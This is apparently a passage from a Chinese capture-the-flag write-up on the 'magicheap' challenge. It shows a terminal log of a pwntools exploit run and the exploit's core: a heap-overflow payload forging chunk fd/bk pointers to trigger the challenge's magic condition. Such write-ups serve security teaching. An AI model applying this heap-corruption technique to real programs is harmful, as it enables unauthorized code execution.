 [*] Stopped process './magicheap' (pid 4147)
Railgun@ubuntu:~/Desktop$ ^C
Railgun@ubuntu:~/Desktop$ python magic_exp.py
[+] Starting local process './magicheap': pid 4176
[*] Switching to interactive mode
Congrt !
cat: /home/magicheap/flag: No such file or directory
--------------------------------
Magic Heap Creator
--------------------------------
1. Create a Heap
2. Edit a Heap
3. Delete a Heap
4. Exit
--------------------------------
Your choice :$
create(0x20,'aaa')#0
create(0x80,'bbb')#1
create(0x20,'ccc')#2
delete(1)
payload = 'A' * 0x20 + p64(0) + p64(0x91) + p64(fake_fd) + p64(fake_bk)
edit(0,len(payload),payload)
create(0x80,'chunk1')
p.sendlineafter('Your choice :','4869')
p.interactive()
HACK学习呀